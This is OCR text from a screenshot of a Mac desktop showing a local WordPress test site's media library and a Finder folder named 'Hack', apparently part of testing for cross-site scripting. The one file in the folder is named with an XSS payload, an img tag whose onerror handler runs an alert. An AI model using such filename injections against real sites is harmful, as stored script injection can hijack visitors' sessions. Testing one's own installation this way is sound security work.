 Safari File Edit View History Bookmarks Develop Window Help 100% Wed Oct 14 7 51 PM Lucas Benda
wpdistillery.vm
Coronavirus Amazon YouTube Video St. Ambrose Resources Computer Science Finances Jobs Google MetroNet Code Samples Music ESPN Mac School Weather Social >>
Media Library ‹ Example Title — WordPress Example Title
Example Title 4 0 + New Howdy, admin
Dashboard
Posts
Media
Library
Add New
Pages
Comments
Appearance
Plugins
Users
Tools
Settings
Collapse menu
Help
WordPress 5.5.1 is available! Please update now.
Media Library Add New
All media items All dates Bulk Select
Thank you for creating with WordPress Get Version 5.5.1
Hack
Back/Forward View Group Action Share Edit Tags Delete Eject
Hack
Favorites
Desktop
Recents
Downloads
Documents
AirDrop
Applications
PythonProj...
Users
Library
Pictures
iCloud
iCloud Drive
Locations
Lucas Mac...
Lucas
Tags
Purple
Green
Red
Blue
Yellow
Orange
Gray
Important
All Tags...
Name Date
Hacker <img src=a onerror=alert('Hacked_YOU!')>.jpg Toda
Macintosh HD › Users › lucas › Downloads › Hack
1 item, 86.95 GB available